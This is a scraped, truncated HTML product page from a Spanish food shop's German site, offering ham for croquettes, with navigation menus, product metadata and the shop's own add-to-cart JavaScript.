href="https://www.gastronomicspain.com/de/schokolade/">Schokolade</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category295 level2'><div class='category296 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/schokoladentafeln/">Schokoladentafeln</a></p></div><div class='category297 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/schokoladentafeln-zuckerfrei/">Schokoladentafeln Zuckerfrei</a></p></div></div></div><div class='category99 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/chocolatinas/">Spanische Pralinen</a></p></div><div class='category259 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/spanische-suesswaren/">Süßwaren</a></p></div><div class='category298 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/heisse-schokolade-und-kakaogetraenke/">Heisse Schokolade und Kakaogetränke</a></p></div><div class='category299 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/fertige-dessertmischungen/">Fertige Dessertmischungen</a></p></div><div class='category300 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/eingelegte-fruechte-und-quittengele/">Eingelegte Früchte und Quittengele</a></p></div><div class='category265 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/turron-und-marzipan/">Turron und Marzipan</a></p></div></div></div><div class='category12 level1'><p onclick="level1(12)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/12_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/feingebaeck-kekse-und-fruhstuck/">Feingebäck, Kekse und Frühstück</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category12 level1'><div class='category253 level2'><p onclick="level2(253)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/gebaeck/">Gebäck</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category253 level2'><div class='category301 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/magdalena-muffin/">Magdalena Muffin</a></p></div><div class='category97 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/tortas/">Tortas</a></p></div><div class='category303 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/gebaeck-mit-schokolade/">Gebäck mit Schokolade</a></p></div><div class='category304 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/gebaeck-ohne-zucker/">Gebäck Ohne Zucker</a></p></div></div></div><div class='category95 level2'><p onclick="level2(95)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/galletas/">Spanischen Cookies</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category95 level2'><div class='category305 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/kekse-traditionell/">Kekse Traditionell</a></p></div><div class='category306 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/vollkornkekse/">Vollkornkekse</a></p></div></div></div><div class='category98 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/cerealien/">Cerealien</a></p></div><div class='category96 level2'><p onclick="level2(96)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/mermeladas-y-miel/">Marmelade, Honig und Streichcreme</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category96 level2'><div class='category307 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/marmelade/">Marmelade</a></p></div><div class='category311 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/honig/">Honig</a></p></div><div class='category312 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/streichcreme/">Streichcreme</a></p></div></div></div></div></div><div class='category48 level1'><p onclick="level1(48)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/48_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/olivenoel-gewuerze/">Olivenöl & gewürze</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category48 level1'><div class='category49 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/olivenoel/">Olivenöl</a></p></div><div class='category50 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/essig/">Essig</a></p></div><div class='category51 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/saucen/">Saucen</a></p></div><div class='category15 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/gewuerze/">Gewürze</a></p></div><div class='category134 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/mehl-paniert-und-semmelbroesel/">Mehl, paniert und semmelbrösel</a></p></div></div></div><div class='category7 level1'><p onclick="level1(7)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/7_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/nimm-einen-schluck/">Getränke</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category7 level1'><div class='category16 level2'><p onclick="level2(16)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/weine/">Weine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category16 level2'><div class='category105 level3'><p onclick="level2(105)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/weisswein/">Weisswein</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category105 level3'><div class='category315 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-alicante/">D.O. Alicante</a></p></div><div class='category316 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-la-rioja/">D.O. La Rioja</a></p></div><div class='category317 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-rias-baixas/">D.O. Rías Baixas</a></p></div><div class='category318 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-rueda/">D.O. Rueda</a></p></div><div class='category319 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-txacoli/">D.O. Txacoli</a></p></div><div class='category320 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-utiel-requena/">D.O. Utiel Requena</a></p></div><div class='category321 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-valencia/">D.O. Valencia</a></p></div><div class='category322 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/weitere-weissweine/">Weitere Weißweine</a></p></div></div></div><div class='category106 level3'><p onclick="level2(106)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/rotwein/">Rotwein</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category106 level3'><div class='category323 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-almansa/">D.O. Almansa</a></p></div><div class='category324 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-calatayud/">D.O. Calatayud</a></p></div><div class='category325 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-campo-de-borja/">D.O. Campo de Borja</a></p></div><div class='category326 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-jumilla/">D.O. Jumilla</a></p></div><div class='category327 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-la-mancha/">D.O. La Mancha</a></p></div><div class='category328 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/d-o-la-rioja/">D.O. La Rioja</a></p></div><div class='category329 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-ribera-del-duero/">D.O. Ribera del Duero</a></p></div><div class='category330 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-toro/">D.O. Toro</a></p></div><div class='category331 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/d-o-utiel-requena/">D.O. Utiel-Requena</a></p></div><div class='category332 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-valdepenas/">D.O. Valdepeñas</a></p></div><div class='category333 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/d-o-valencia/">D.O. Valencia</a></p></div><div class='category334 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/weitere-rotweine/">Weitere Rotweine</a></p></div></div></div><div class='category107 level3'><p onclick="level2(107)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/rosewein/">Roséwein</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category107 level3'><div class='category335 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-la-rioja-/">D.O. La Rioja</a></p></div><div class='category336 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-valencia-/">D.O. Valencia</a></p></div><div class='category337 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/andere-roseweine/">Andere Roséweine</a></p></div></div></div><div class='category261 level3'><p onclick="level2(261)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/sherry-wein/">Sherry wein</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category261 level3'><div class='category338 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-malaga/">D.O. Málaga</a></p></div><div class='category339 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-montilla-moriles/">D.O. Montilla-Moriles</a></p></div><div class='category340 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/do-jerez/">D.O. Jerez</a></p></div><div class='category341 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/andere-sherry-wein/">Andere Sherry wein</a></p></div></div></div></div></div><div class='category110 level2'><p onclick="level2(110)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/vermut/">Spanischer wermut</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category110 level2'><div class='category111 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/rot-vermut/">Rot vermut</a></p></div><div class='category112 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/weiss-vermut/">Weiss vermut</a></p></div></div></div><div class='category30 level2'><p onclick="level2(30)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/likoere-und-spirituosen/">Liköre und Spirituosen</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category30 level2'><div class='category342 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/likoere-/">Liköre</a></p></div><div class='category343 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/spirituosen-/">Spirituosen</a></p></div></div></div><div class='category108 level2'><p onclick="level2(108)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/cava-schaumwein-und-cidre/">Cava, Schaumwein und Cidre</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category108 level2'><div class='category344 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/cava-/">Cava</a></p></div><div class='category345 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/schaumwein/">Schaumwein</a></p></div><div class='category346 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/apfelwein/">Apfelwein</a></p></div></div></div><div class='category109 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/sangria-und-mischgetraenke/">Sangria und Mischgetränke</a></p></div><div class='category262 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/brandy/">Brandy</a></p></div></div></div><div class='category17 level1'><p onclick="level1(17)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/17_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/bier/">Bier</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category17 level1'><div class='category313 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/spanisches-bier/">Spanisches Bier</a></p></div><div class='category314 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/alkoholfreies-bier/">Alkoholfreies Bier</a></p></div></div></div><div class='category249 level1'><p onclick="level1(249)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/249_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/alkoholfreie-getraenke-und-limonade/">Alkoholfreie Getränke und Limonade</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category249 level1'><div class='category102 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/limonade/">Limonade</a></p></div><div class='category100 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/bebidas-dulces/">Susse Getränke</a></p></div></div></div><div class='category55 level1'><p class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/55_thumb.jpg" width="30"><a href="https://www.gastronomicspain.com/de/cafe-und-infusionen/">Cafe und infusionen</a></p></div><div class='category282 level1'><p onclick="level1(282)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/282_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/kuechenutensilien/">Küchenutensilien</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category282 level1'><div class='category283 level2'><p onclick="level2(283)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/paella-pfannen-und-zubehoer/">Paella-Pfannen und Zubehör</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category283 level2'><div class='category284 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/paella-pfannen/">Paella-Pfannen</a></p></div><div class='category285 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/paella-zubehoer/">Paella Zubehör</a></p></div></div></div><div class='category77 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/schinkenmesser-/">Schinkenmesser</a></p></div><div class='category76 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/schinkenhalter-/">Schinkenhalter</a></p></div></div></div></div>
                                      

                    </div>
                    <div class="postmenu">
                        <a style='color:white;' href="/blog/de">                            
                            Spanischer <br> Food Blog
                        </a>
                    </div>
                </div>
                <div class="darkBackground"></div>
            </div>
        </div>
    
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        deleteCookie('transportista')
    })
    function deleteCookie(name, path, domain) {
        if (getCookie(name)) {
            document.cookie = encodeURIComponent(name) + "=" +
                "; expires=Thu, 01 Jan 1970 00:00:00 GMT" +
                (path ? "; path=" + path : "") +
                (domain ? "; domain=" + domain : "");
        }
    }
    </script>
                
            </header>
            
                
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            <div class="breadcrumb-wrapper">
                
                    <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/de/">
              <span itemprop="name">Startseite</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/de/spanischer-schinken/">
              <span itemprop="name">Spanischer schinken</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/de/spanischer-schinken/schinken-fuer-kroketten.html">
              <span itemprop="name">Schinken für Kroketten</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          </ol>
  </nav>
</div>
                
            </div>
            <section id="wrapper">
                
                
                <div class="container">
                    <div  >
                                                

                        
  <div id="content-wrapper">
    
    
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="https://www.gastronomicspain.com/de/spanischer-schinken/schinken-fuer-kroketten.html">
                    <meta itemprop="brand" content="JAMONES CARBO SL">
                                        <div class="row">
            <div class="col-md-7 col-lg-6 push-md-5 push-lg-6">
                
                    
                        <h1 class="product-name h1" itemprop="name">Schinken für Kroketten</h1>
                    
                

                
                <style>
				.pstb-wrp.pstbh_displayReassurance {
                    display:none;
                    margin-bottom: 10px;
                    padding-bottom: 15px;

				}
				</style>

                
                      <div class="product-prices">
    

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="url" content="https://www.gastronomicspain.com/de/spanischer-schinken/schinken-fuer-kroketten.html">
        <div class="current-price">
         
          <span class="price" itemprop="price" content="4.46">4,46 €</span>
          
                  
          <div class="tax-shipping-delivery-label">
                        
            
                                                                              </div>
        </div>
      </div>
    

    
          

    
          

    
          
   
                <div class="product-weight-new">
                                                      <b>250 gr.</b>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          </div>
      
      
        
          <span id="product-availability" class=" ">
                      </span>
        
  </div>
      <div style="font-weight: 400;font-size: .8125rem;color: #7a7a7a;">Preis per kg: 17,84 €</div>
    

                
                                                    <div class="product-information">
                                                
                            <div class="product-additional-info">
  
</div>
                        
                        <div class="product-actions">
                            
                                <form action="https://www.gastronomicspain.com/de/carrito" method="post" id="add-to-cart-or-refresh">
                                    <input type="hidden" name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7">
                                    <input type="hidden" name="id_product" value="1399" id="product_page_product_id">
                                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                                    
                                        <div class="product-variants">
  </div>
                                    

                                    
                                                                            

                                    
                                        <section class="product-discounts">
  </section>
                                    

                                    
                                              <style>
      .product-add-to-cart{
        display:block !important;
      }
    </style>
         
      <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1399(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1399
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1399('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1399).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1399).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1399).attr("style","display:flex !important")
        $(".an_productattributes"+1399).attr("style","display:none !important")
        $(".product-add-to-cart"+1399).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1399+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1399+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1399+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1399+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1399+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1399+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1399+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1399+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1399+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1399).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1399).attr("style","display:none !important")
        $(".an_productattributes"+1399).attr("style","display:block !important")
        $(".product-add-to-cart"+1399).attr("style","display:block !important")

        $(".addtocartmvl"+1399+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1399 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> hinzugefüg &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn1399 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl1399('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl1399('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

    <div class="product-add-to-cart product-add-to-cart1399">
              
        <div class="product-quantity product-variants-item clearfix">
          <span class="control-label">Menge</span>
          <div class="qty">
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Menge"
            >
          </div>
        </div>

        <div class='quantity_availability'>
          <div class="add">
            <button
              onclick="addtocartmvl1399(0)"
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                              disabled style='opacity:0.5'
                          >
                              Not available
                            
            </button>
          </div>
        </div>
      

      
      
      
        <p class="product-minimal-quantity">
                  </p>
      
      </div>
                                    

                                    
                                        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Aktualisieren">
                                    
                                </form>
                            
                        </div>
                    </div>
                            </div>
            <div class="col-md-5 col-lg-6 pull-md-7 pull-lg-6">
                
                    <section class="page-content" id="content">
                        
                        
                        
                            
                                 <style>
 #product .plabel_div{
  position:absolute;
  z-index: 1;
 }
 </style>
<div class="images-container">

  
        <div class="product-cover">
      <img class="js-qv-product-cover" src="https://www.gastronomicspain.com/3974-large_default/schinken-fuer-kroketten.webp" alt="" title="" style="width:100%;" itemprop="image" width="800" height="800">
      <div id="zoom-in-slider" class="layer hidden-sm-down">
        <svg xmlns="http://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 24 24"><path d="M3 3v6h2V5h4V3H3zm2 12H3v6h6v-2H5v-4zm14 4h-4v2h6v-6h-2v4zm2-16h-6v2h4v4h2V3z" fill="#505050"/></svg>
      </div>
      
      <a href="https://www.gastronomicspain.com/de/spanischer-schinken/schinken-fuer-kroketten.html">
        <ul class="product-flags">
                         
        </ul>
      </a>
      
    </div>
      

  
    <div class="images_min js-qv-mask mask ">
      <ul class="product-images js-qv-product-images owl-carousel owl-theme" id='js-product-slider'>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.gastronomicspain.com/3636-medium_default/schinken-fuer-kroketten.webp"
              data-image-large-src="https://www.gastronomicspain.com/3636-large_default/schinken-fuer-kroketten.webp"
              src="https://www.gastronomicspain.com/3636-slider_photo/schinken-fuer-kroketten.webp"
              alt=""
              title=""
              width="87"
              height="87"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.gastronomicspain.com/3974-medium_default/schinken-fuer-kroketten.webp"
              data-image-large-src="https://www.gastronomicspain.com/3974-large_default/schinken-fuer-kroketten.webp"
              src="https://www.gastronomicspain.com/3974-slider_photo/schinken-fuer-kroketten.webp"
              alt=""
              title=""
              width="87"
              height="87"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.gastronomicspain.com/6691-medium_default/schinken-fuer-kroketten.webp"
              data-image-large-src="https://www.gastronomicspain.com/6691-large_default/schinken-fuer-kroketten.webp"
              src="https://www.gastronomicspain.com/6691-slider_photo/schinken-fuer-kroketten.webp"
              alt=""
              title=""
              width="87"
              height="87"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
              </ul>
    </div>
  
</div>

                            
                        
                    </section>
                

                            </div>
        </div>
		
		
      
                        <section class="product-accessories clearfix">
                  <h3 class="h2">Vielleicht gefällt Ihnen auch</h3>
                  <div class="products">
                                                
                              
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="403" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/de/teruel-schinken/stueck-schinken-aus-teruel.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/4270-large_default/stueck-schinken-aus-teruel.webp">
                                                    <meta itemprop="brand" content="JAMONES CARBO SL">
                                                    <meta itemprop="description" content="Der Schinken mit Ursprungsbezeichnung Teruel in Maza ist ein ausgezeichneter Schinken ohne Knochen
Unser Teruel Schinken mit Ursprungsbezeichnung geschützt aus Teruel ist ein Schinken von ausgezeichneter Qualität. Er hat eine Mindestreifezeit von 18 Monaten und stammt von Schweinen der Rassen Duroc, Landrace und Large White. Sein Aroma ist weich, leicht salzig und köstlich am Gaumen. Ohne Zweifel ist es ein spanischer Schinken, der für authentische Delikatesse steht.
Wenn Sie auf der Suche nach einem günstigen und qualitativ hochwertigen Serrano-Schinken sind, ist Gastronomic Spain Ihr perfekter Online-Shop, um einen ausgezeichneten Schinken zu kaufen. Denken Sie daran, dass Sie überall in Europa KOSTENLOSEN Versand haben!
1 kg. Nettogewicht (ungefähr)
Schinken in Keule
mit Rinde
luftdicht verpackt
Teruel geschützte Ursprungsbezeichnung
Jamones Carbó">
                                	<meta itemprop="sku" content="403">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_403'),{
